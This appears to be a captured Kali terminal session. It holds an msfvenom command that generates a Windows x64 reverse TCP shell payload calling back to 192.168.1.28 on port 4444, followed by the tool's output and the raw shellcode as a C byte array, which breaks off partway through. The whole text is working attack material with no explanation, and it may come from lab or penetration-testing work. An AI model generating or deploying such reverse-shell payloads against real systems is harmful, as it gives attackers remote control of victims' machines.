 kali@kali ~ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.28 LPORT=4444 EXITFUNC=thread -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1957 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
"\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x01\x1c\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
"\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
"\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
"\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
"\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
"\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
"\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"